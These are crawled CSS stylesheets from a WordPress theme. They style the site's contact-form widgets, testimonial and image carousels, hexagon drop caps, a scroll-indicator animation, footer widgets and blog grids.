.widget .wpcf7-form .email:after,
.widget .wpcf7-form .name:after {
	top: 7px;
}
.widget .wpcf7 p {
	margin-bottom: 20px;
}
.widget .wpcf7-form .combobox-wrapper .combobox-text {
	padding: 5px 20px;
	line-height: 31px;
}
.widget  .wpcf7-form .combobox-wrapper {
	height: 41px;
	max-width: 331px;
}
.widget .wpcf7-form input[type='submit'] {
    position: relative;
    display: inline-block;
    vertical-align: top;
	height: 45px;
	line-height: 45px;
	padding: 0;
	font-size: 14px;
    background: #1b1d1c;
}
.widget .wpcf7-form input[type='submit']:hover{
    background: #ebb600;
    color:#1b1d1c;
}
.widget .combobox-wrapper .combobox-button:before {
	margin-top: -11px;
}


/*testimonials*/
.ct-testimonials-grid .ct-testimonial-item-column {
	padding-top: 60px;
}


.ct-testimonial-item {
	position: relative;
}

.ct-testimonial-name {
	margin: 0;
}
.ct-testimonial-info,
.ct-testimonial-image {
	display: table-cell;
	text-align: left;
}
.ct-testimonials-grid  .ct-testimonial-info{
	padding-left: 26px;
	vertical-align: middle;
}
.ct-testimonial-text {
	margin-bottom:75px;
	margin-top: 51px;
}
.ct-testimonials-grid  .ct-testimonial-text {
	margin-bottom: 64px;
	margin-top: 5px;
}
.ct-testimonial-text p {
	margin: 0;
	text-align: left;
}
.ct-testimonials.style1.ct-testimonials .ct-testimonials-carousel .ct-testimonial-info,
.ct-testimonials.style1.ct-testimonials .ct-testimonials-carousel .ct-testimonial-image{
	display: table-cell;
	text-align: left;
	vertical-align: middle;
}
.ct-testimonials-grid.style2 .bordered-box, .ct-testimonials.style2 .bordered-box {
	display: none;
}
.ct-testimonials.style1.ct-testimonials .ct-testimonials-carousel .ct-testimonial-info {
	padding-left: 20px;
}
.ct-testimonials.style1.ct-testimonials .ct-testimonial-image {
	float: none;
	width: auto;
}
.style2.ct-testimonials a.ct-next.ct-testimonials-next,
.style2.ct-testimonials a.ct-prev.ct-testimonials-prev {
	opacity: 0;
}
.style1.ct-testimonials .testimonials_paginantion {
	opacity: 0;
}
.ct-testimonials.style1  .ct-testimonials-carousel-wrap .ct-testimonial-name.title-h4 {
	margin-top: 0;
}
.ct-testimonials.style1  .ct-testimonial-text {
	margin-bottom:53px;
	margin-top: 0px;
}

.ct-testimonial-top-border-left-inner.bordered-box,
.ct-testimonial-top-border-right-inner.bordered-box {
	border-bottom: 0 none;
}

.ct-testimonials.style1  .ct-prev:after{
	content: '\e603';
}
.ct-testimonials.style1  .ct-next:after {
	content: '\e601';
}
.ct-testimonials.style1  .ct-prev:after,
.ct-testimonials.style1  .ct-next:after {
	position: absolute;
	font-family: 'ct-icons';
	margin-top: 0px;
	bottom: 0;
	top:auto;
	width: 50px;
	margin-left: -25px;
	font-size: 24px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -20px;
	z-index: 9;
}
.ct-testimonials.style1  .ct-prev,
.ct-testimonials.style1  .ct-next {
	width: 50px;
}


.ct-testimonials.style1  .ct-next {
	left: 49px;
	right: auto;
}
.ct-testimonials.style1  .ct-testimonial-wrapper {
	padding-left: 0;
	padding-bottom: 105px;
}
/*slider*/

.ct-testimonials .ct-testimonial-item {
	float: left;
}
.ct-testimonials .ct-testimonial-item-inner {
	position: relative;
}
.ct-testimonials .ct-testimonial-item-inner.bordered-box {
	border-top: 0 none;
}


.ct-testimonial-text p {
	margin: 0;
}
.ct-testimonial-image {
	margin: 0 auto;
}
.ct-testimonials-grid .ct-testimonial-image,
.ct-testimonials-grid .ct-testimonial-image img {
	width: 50px;
	height: 50px;
}
.ct-testimonials-grid .ct-testimonials-grid {
	margin-bottom: 65px;
	margin-top: 0px;
}
.testimonials_paginantion {
	text-align: center;
	position: absolute;
	width: 100%;
	bottom: 0;
}
.testimonials_paginantion a span {
	width: 16px;
	height: 16px;
	font-size: 0;
	background-color: #cdcdcd;
	display: inline-block;
	border-radius: 50%;
	margin: 5px;
}
.testimonials_paginantion a.selected span {
	background-color: #ffc601;
}

.ct-testimonials-carousel-wrap {
	position: relative;
	overflow: hidden;
	padding-bottom: 10px;
}
.ct-testimonials-carousel-wrap .ct-testimonial-name.title-h4 {
	margin-top: 20px;
}
.ct-testimonial-wrapper {
	padding: 35px;
}

.ct-testimonials-carousel-wrap .ct-testimonial-image {
	float: none;
	width: 100%;
	display: inline-block;
}
.style2.ct-testimonials .ct-testimonial-text p {
	text-align: center;
}
.style2.ct-testimonials .ct-testimonial-wrapper {
	padding-bottom: 0;
}

.ct-testimonials .ct-prev:after,
.ct-testimonials .ct-next:after{
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: 0px;
	left: 50%;
	width: 40px;
	margin-left: -20px;
	font-size: 24px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -20px;

}

.ct-testimonials .ct-prev:after,
.ct-testimonials .ct-next:after{
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.ct-testimonials .ct-prev:hover:after,
.ct-testimonials .ct-next:hover:after
{
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}

.ct-testimonials .ct-prev,
.ct-testimonials .ct-next {
	width: 40px;
	margin-top: 50px;
}

.ct-testimonials-carousel {
	overflow: hidden !important;
}

.ct-testimonials.fullwidth-block .ct-prev,
.ct-testimonials.fullwidth-block .ct-next {
	width: 80px;
}
.ct-testimonials.fullwidth-block .ct-prev:after,
.ct-testimonials.fullwidth-block .ct-next:after{
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: 0px;
	left: 50%;
	width: 80px;
	margin-left: -40px;
	font-size: 48px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -40px;
	background-color: transparent;
}
/*testimonials*/

.row .theme-default .nivo-controlNav a {
	width: 16px;
	height: 16px;
	background-image: none;
	border-radius: 50%;
	margin: 5px 7px;
}
.row  .flex-direction-nav a:before {
	font-family: ct-icons;
	font-size: 24px;
	display: inline-block;
	padding: 8px;
	content: '\e636';
}

.row  .flex-direction-nav a.flex-next:before {
	content: '\e634';
}

.vc_images_carousel .vc_item a,
.wpb_single_image a {
	position: relative;
	display: block;
}
.vc_images_carousel .vc_item a:before,
.wpb_single_image a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
	opacity: 0;
	z-index: 5;
	background: -moz-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: -webkit-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ccff2b58', endColorstr='#ccffd800',GradientType=1 ) !important;
}
.wpb_single_image a.vc_single_image-wrapper.vc_box_outline_circle:before {
	top: 6px;
	left: 6px;
	right: 6px;
	bottom: 6px;
}
.wpb_single_image a.vc_single_image-wrapper.vc_box_outline_circle:before {
	border-radius: 50%;
}
.vc_images_carousel .vc_item a:hover:before,
.wpb_single_image a:hover:before {
	opacity: 1;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.vc_images_carousel .vc_item a:after,
.wpb_single_image a:after {
	content: '\e632';
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 32px;
	height: 32px;
	line-height: 32px;
	width: 32px;
	text-align: center;
	position: absolute;
	top: 0%;
	left: 50%;
	margin-left: -16px;
	margin-top: -16px;
	z-index: 5;
	opacity: 0;
	-webkit-transition: top 0.3s, opacity 0.3s;
	transition: top 0.3s, opacity 0.3s;
	color: #ffffff;
}
.vc_images_carousel .vc_item a.prettyphoto:after,
.wpb_single_image a.prettyphoto:after {
	content: '\e629';
}
.vc_images_carousel .vc_item a:hover:after,
.wpb_single_image a:hover:after {
	top: 50%;
	opacity: 1;
	-webkit-transition: top 0.4s ease 0.1s, opacity 0.5s 0.1s;
	transition: top 0.4s ease 0.1s, opacity 0.5s 0.1s;
}

.row .vc_images_carousel .vc_carousel-indicators {
	bottom: -50px;
}

.row .vc_images_carousel .vc_carousel-indicators li{
	width: 18px;
	height: 18px;
	margin: 0 6px;
	background-color: #ffffff;
	border: 1px solid #d5b5b9;
	border-radius: 50%;
	padding: 3px;
}
.row .vc_images_carousel .vc_carousel-indicators .vc_active:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	background-color: #392832;
	border-radius: 50%;
}

.row  .flexslider {
	border: medium none;
	border-radius: 0px;
	box-shadow: none;
}
.row  .wpb_gallery .wpb_flexslider .flex-control-nav {
	margin-top: 25px;
}
.row  .flex-direction-nav a {
	text-shadow: none;
}
.row  .flex-direction-nav li .flex-next {
	right: 0px;
}
.row  .flex-direction-nav li .flex-prev {
	left: 0px;
}
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a {
	border: none;
}
.row .theme-default .nivoSlider {
	box-shadow: none;
}
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a:hover {
	border: none;
}
.row .theme-default .nivo-directionNav a {
	background: none;
	font-size: 24px;
	display: inline-block;
	padding: 9px;
}
.row .theme-default a.nivo-nextNav {
	right: 0px;

}
.row  .theme-default .nivo-directionNav a {
	font-size: 0px;
	text-indent: 0;
	height:40px;
	width: 40px;
}
.row .theme-default a.nivo-nextNav:after {
	font-size: 24px;
	content: '\e634';
	font-family: ct-icons;
	margin-top: 0px;
}
.row  .theme-default a.nivo-prevNav:after {
	font-size: 24px;
	content: '\e636';
	font-family: ct-icons;
	margin-top: 0px;
}
.row  .theme-default a.nivo-prevNav {
	left: 0px;

}

.row  .vc_carousel-control .icon-next{
	font-size: 24px;
	content: '\e634';
	font-family: ct-icons;
	margin-top: 0px;
}
.row  .vc_carousel-control  .icon-prev {
	font-size: 24px;
	content: '\e636';
	font-family: ct-icons;
}



.row .vc_images_carousel .vc_carousel-control.vc_left {
	margin-left: -15px;
}
.row .vc_images_carousel .vc_carousel-control.vc_right {
	margin-right: -5px;
}

.row .vc_images_carousel .vc_carousel-control .icon-prev,
.row .vc_images_carousel .vc_carousel-control .icon-next {
	height: 40px;
	width: 40px;
}
.row  .vc_images_carousel .vc_carousel-control {
	opacity: 1;
	text-shadow: none;
}
.row .vc_images_carousel .vc_carousel-control .icon-prev:before,
.row .vc_images_carousel .vc_carousel-control .icon-next:before {
	top: 0px;
}
.row .vc_images_carousel .vc_carousel-control .icon-prev:before {
	content: '\e636';
	top: 7px;
	font-size: 24px;
	font-family: ct-icons;
}
.row .vc_images_carousel .vc_carousel-control .icon-next:before {
	content: '\e634';
	top: 7px;
	font-family: ct-icons;
	font-size: 24px;
}


.row .vc_pie_chart_back
{
	border: 7px solid #f7f7f7;
}
.row  .vc_pie_wrapper span{
	font-size: 50px;
}


.row .vc_round-chart .vc_chart-legend span {
	border-radius: 50%;
}
.row .vc_chart .vc_chart-legend li {
	margin: 0px 20px 1em;
}

.ct-dropcap-shape-hexagon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
	position: relative;
}
.ct-dropcap-shape-hexagon span.ct-dropcap-letter {
	background: transparent !important;
	border: none !important;
}
.dropcap-hexagon-inner {
	position: absolute;
}
.ct-dropcap-letter {
	z-index: 10;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back {
	display: block;
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: relative;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner,
.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner-before {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top {
	display: block;
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	font-size: 0;
	line-height: 1;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner,
.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner-before {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}



/* Hexagon small icon */
.ct-dropcap-shape-hexagon.ct-dropcap-style-big,
.ct-dropcap-shape-hexagon.ct-dropcap-style-big:last-child {
	margin: 5px 0;
}

.ct-dropcap-shape-hexagon.ct-dropcap-style-big .ct-dropcap-shape-hexagon-back {
	width: 86px;
	height: 76px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.ct-dropcap-shape-hexagon.ct-dropcap-style-big .ct-dropcap-shape-hexagon-top {
	width: 80px;
	height: 70px;
	left: 3px;
	top: 3px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.ct-dropcap-shape-hexagon .ct-dropcap-letter {
	line-height: 62px;
}
/* Hexagon small icon */
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium,
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium:last-child {
	margin: 3px 0;
}
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium .ct-dropcap-letter{
	text-indent: 13px;
	line-height: 36px;
}
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium .ct-dropcap-shape-hexagon-back {
	width: 62px;
	height: 52px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.ct-dropcap-shape-hexagon.ct-dropcap-style-medium .ct-dropcap-shape-hexagon-top {
	width: 58px;
	height: 48px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	left: 2px;
	top: 2px;
}

.ct-dropcap-style-medium .dropcap-hexagon-inner {
	margin-top: 0px;
}

.ct-dropcap-shape-hexagon span.ct-dropcap-letter {
	text-indent: 9px;
}


body .vc_separator.vc_sep_double .vc_sep_line {
	height: 7px !important;
}
.vc_separator.vc_sep_double.vc_sep_border_width_2 .vc_sep_line {
	height: 8px !important;
}
body .vc_separator h4 {
	margin-top: 3px;
}

.mouse-scroll {
	display: block;
	width: 32px;
	height: 48px;
	border: 3px solid #4dc4c8;
	border-radius: 50px;
	position: relative;
	cursor: pointer;
	margin: 0 auto;
	transform: translate(0, 0);
	overflow: hidden;
	font-size: 10000px;
}

.mouse-scroll:after {
	content: '';
	width: 4px;
	height: 8px;
	position: absolute;
	left: 50%;
	top: 7px;
	border-radius: 4px;
	background-color: #4dc4c8;
	margin-left: -2px;
	opacity: 1;
	transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	-webkit-transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	animation: 1.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s normal none infinite running scrollAnimation;
	-webkit-animation: 1.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s normal none infinite  scrollAnimation;


}

@keyframes scrollAnimation {
	0%, 20% {
		transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	}

	10% {
		opacity: 1;
		transform: translateY(0px) scaleY(1.2) scaleX(1.2) translateZ(0px);
	}

	100% {
		opacity: 0.01;
		transform: translateY(16px) scaleY(2.5) scaleX(0.5) translateZ(0px);
	}
}
@-webkit-keyframes scrollAnimation {
	0%, 20% {
		-webkit-transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	}

	10% {
		opacity: 1;
		-webkit-transform: translateY(0px) scaleY(1.2) scaleX(1.2) translateZ(0px);
	}

	100% {
		opacity: 0.01;
		-webkit-transform: translateY(16px) scaleY(2.5) scaleX(0.5) translateZ(0px);
	}
}

.vc_message_box-icon>*, .vc_message_box-icon>.fa {
	margin-top: -12px;
}




















--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-perevazka-css.css?ver=6.9
body_size: 264
content:

.widget.widget_search form {
	overflow: hidden;
}
#wp-calendar #prev a,
#wp-calendar #next a{
	color: transparent;
}
.widget .ct-teams-name {
	clear: both;
}


.testimonials-style-1-name.ct-testimonial-name{
	text-transform: uppercase
}
.testimonials-style-1-teg {
	font-size: 58px;
}
.widget_nav_menu li a:after,
.widget_submenu li a:after {
	position: absolute;
	right: 30px;
}

#colophon .wpcf7-validation-errors,
#colophon .wpcf7-not-valid-tip {
	display: none !important;
}
/*footer*/

body .widget_tag_cloud .tagcloud a:hover{
	border: 1px solid transparent;
}

.widget :after,
.widget :before,
.widget a,
.widget a:hover,
.widget.widget_search .ct-button:hover,
.widget.widget_search .ct-button,
body .widget_tag_cloud .tagcloud a,
body .widget_tag_cloud .tagcloud a:hover,
.ct-widget-testimonials-prev-style-1.ct-prev:after,
.ct-widget-testimonials-next-style-1.ct-next:after,
.ct-widget-testimonials-prev-style-1.ct-prev:hover:after,
.ct-widget-testimonials-next-style-1.ct-next:hover:after,
.ct-widget-testimonials-prev-style-2.ct-prev:after,
.ct-widget-testimonials-next-style-2.ct-next:after,
.ct-widget-testimonials-prev-style-2.ct-prev:hover:after,
.ct-widget-testimonials-next-style-2.ct-next:hover:after,
#colophon .widget.widget_search .ct-button:hover,
#colophon #mc4wp_submit:hover,
#colophon .widget.widget_search .ct-button:hover,
body #colophon .tagcloud a:hover,
#colophon .widget.widget_search .ct-button {
	-o-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}



body  .portfolio-items-masonry.background-style-dark  .portfolio-item .caption {
	border-bottom: none;
}

/*hardcode*/

#colophon .widget  .ct-products-content {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
}
#colophon .widget .ct-products-image {
	display: table-cell;
}
#colophon .team-person-email a:before
{
	margin-right: 0px;
}
.widget-teams {
position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.9
body_size: 185
content:
.top-area-contacts .ct-contacts-website:before {
	content: '\e608';
	font-family: 'ct-icons';
	margin-right: 0.55em;
	vertical-align: top;
	display: inline-block;
	width: 16px;
	font-size: 16px;
	text-align: center;
}
.primary-navigation.responsive .minisearch .sf-input,
.minisearch .sf-input{
	font-family: 'Open Sans';
	font-size: 15px;
}
.blog article .post-featured-content > a:before{
	background-color: rgba(255, 255, 255, 0.8);
}
.widget .ct-pp-posts-image a{
	position: relative;
	display:block;
	margin-top:3px;
}
.widget .ct-pp-posts-image a:before{
	content: '';
	position: absolute;
	width: 70px;
	height: 70px;
	background: rgba(255, 255, 255, 0.8) !important;
	z-index: 999;
	opacity: 0;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.widget .ct-pp-posts-image a:hover:before{
	opacity:1;
}
@media (max-width: 768px) {
	#colophon {
		padding: 50px 0 0px 0 !important;
	}
	#footer-menu {
		width: 100%;
		display: inline-block;
		margin: 0;
		text-align: center;
	}
	.page-title-title .fullwidth-block{
		padding-top: 60px !important;
		padding-bottom: 80px !important;
	}
	.page-title-block{
		padding:80px 0 !important;
	}
	.divider_responsive{
	margin-top: 50px !important;
	}
	.divider_responsive_zero{
		margin-top: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-additional-blog-1.css?ver=6.9
body_size: 1795
content:
/* ADDITIONAL STYLES FOR BLOG */

/* Post Grid Basic */

.ct-styles .ct-basic-grid-default {

}
.ct-basic-grid .vc_grid-item-mini {
	padding: 25px;
}
.ct-basic-grid .vc_gitem-col{
	padding: 0;
}
.ct-basic-grid .vc_gitem-zone-c a.ct-button{
	margin-top: 20px;
}
body .vc_grid-container ul.vc_grid-filter{
	margin-bottom: 60px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item{
	background: #dee5eb;
	padding: 3px 20px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span{
	text-transform: uppercase;
}
.ct-basic-grid .post-title h4.entry-title a{
	letter-spacing: 1.2px;
	display: block;
}
.ct-basic-grid .post-title h4.entry-title {
	margin-bottom: 0;
}
body .ct-basic-grid .vc_gitem-post-data p
{
	margin-bottom: 0;
}
body .ct-basic-grid .vc_gitem-zone-c .vc_gitem-post-data p,
body .ct-basic-grid-2 .vc_gitem-zone-c .vc_gitem-post-data p
{
	font-size: 16px;
}
body .ct-basic-grid .vc_gitem-post-data p:nth-child(2)
{
	margin-top: 20px;
	margin-bottom: 5px;
}
.ct-basic-grid .ct-button-container a{
	margin-top: 30px;
	margin-bottom: 0;
}
.ct-basic-grid-2 .vc_gitem-zone-c .vc_gitem-col{
	padding-left: 25px;
	padding-right: 25px;
}
.ct-basic-grid-2 .vc_gitem-zone-c a.ct-button{
	margin-top: 20px;
	margin-bottom: 15px;
}
.ct-basic-grid-2 .vc_gitem-zone-c .post-title a{
	display: block;
}


/* MEDIA GRID */

.ct-media-grid .vc_gitem-animated-block{
	border-radius: 25px;
}
.vc_grid .animated{
	animation-fill-mode: none;
}
.ct-media-grid .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.ct-media-grid-2 .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
	background-color: #2c2e3d;
}
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
}
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_separator{
	margin-top: 25px;
	margin-bottom: 30px;
	width: 85px;
}
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div,
.midia-grid-item-post-author
{
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	color: #2c2e3d;
	padding-left: 0;
	padding-right: 0;
}
.ct-media-grid-2 .midia-grid-item-post-author,
.ct-media-grid-2 .midia-grid-item-post-author span a
{
	padding-left: 0;
	padding-right: 0;
	text-align: left;
	margin-top: 10px;
	margin-bottom: 10px;
}
.ct-media-grid-2 .vc_grid-item-mini{
	padding: 20px;
}
.ct-media-grid-2 .vc_gitem-zone-b .vc_gitem-zone-mini{
	height: 100%;
}
.ct-media-grid-2 .vc_gitem-row-position-middle{
	height: 100%;
	transform: none;
	-webkit-transform: none;
	top: 0;
}
.ct-media-grid-2 .vc_gitem-zone-b > .vc_gitem-col{
	position: relative;
	height: inherit;
	width: 100%;
}
.ct-media-grid-2 .vc_gitem-zone-b  .vc_gitem-col{
	height: inherit;
}
.ct-media-grid-2 .vc_gitem-zone-b .vc_gitem-post-data-source-post_title{
	position: absolute;
	bottom: 0;
}
.ct-media-grid,
.ct-media-grid .vc_grid-item-mini,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-a,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col
{
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
}
.ct-media-grid .vc_grid-item-mini,
.ct-media-grid .vc_grid-item-mini .vc_gitem-animated-block{
	z-index: 1100;
	overflow: hidden;
}
.ct-media-grid .vc_grid-item-mini .vc_gitem-col{
	margin-top: -30px;
}
.ct-media-grid-2 .vc_grid-item-mini .vc_gitem-post-data-source-post_title{
	margin-bottom: -15px;
}
@media (min-width: 769px) and (max-width: 1150px){
	.ct-media-grid,
	.ct-media-grid-2{
		width: 50%;
	}
}




/* PAGINATION NUMBERS */
body .vc_grid-pagination{
	margin-top: 70px;
}
body .vc_grid-pagination .vc_grid-pagination-list li a{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	font-size: 14px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	padding-left: 9px;
}

body .vc_grid-pagination .vc_grid-pagination-list > li > a,
body .vc_grid-pagination .vc_grid-pagination-list > li > span {
	background-color: inherit;
	border: inherit;
	color: transparent;
	text-decoration: none;
	transition: none;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a
{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	text-align: left;
	padding-left: 7px;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a{
	padding-left: 8px;
}


body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	width: 24px !important;
	height: 24px !important;
	background: #b6c6c9 !important;
	border-color: #b6c6c9 !important;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	border-radius: 50%;
}
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span,
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span:hover
{
	background: #fff !important;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
	border-color: #b6c6c9 !important;
	border-width: 4px;
	width: 24px;
	height: 24px;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span
{
	background: #fff !important;
	border-color: #b6c6c9 !important;
	border-width: 4px;
}
.ct-camel-text-devider p{
	font-family: "Montserrat UltraLight";
	font-size: 36px;
	font-weight: normal;
	color: #3c3950 !important;
}
.ct-camel-text-devider p strong{
	font-family: "Montserrat";
	font-weight: bold;
}




.vc_grid .ct-button-separator{
	margin-bottom: 50px;
}
.vc_grid .ct-button-separator-button{
	padding: 0 20px;
}


.blog-style-default .post-featured-content,
.blog-style-masonry .post-featured-content,
.blog.blog-style-justified-3x .post-featured-content,
.blog.blog-style-justified-4x .post-featured-content {
	margin-bottom: 25px;
	text-align: center;
}
.blog-style-default .post-title a,
.blog-style-masonry .post-title a,
.blog.blog-style-justified-3x .post-title a,
.blog.blog-style-justified-4x .post-title a {
	color: inherit;
}
.blog-style-default h6.entry-title,
.blog-style-masonry h6.entry-title,
.blog.blog-style-justified-3x h6.entry-title,
.blog.blog-style-justified-4x h6.entry-title{
	margin-top: 5px;
	margin-bottom: 5px;
}

.blog-style-default .type-post,
.blog-style-masonry .post-content-wrapper,
.blog.blog-style-justified-3x .post-content-wrapper,
.blog.blog-style-justified-4x .post-content-wrapper {
	border: 1px solid #ddd;
}
.blog-style-default .post-meta-date,
.blog-style-masonry .post-meta-date,
.blog.blog-style-justified-3x .post-meta-date,
.blog.blog-style-justified-4x .post-meta-date {
	width: 80%;
	margin-bottom: 0;
	float: left;
	text-align: left;
	font-size: 88.5%;
}

.blog-style-default .post-meta-date:before,
.blog-style-masonry .post-meta-date:before,
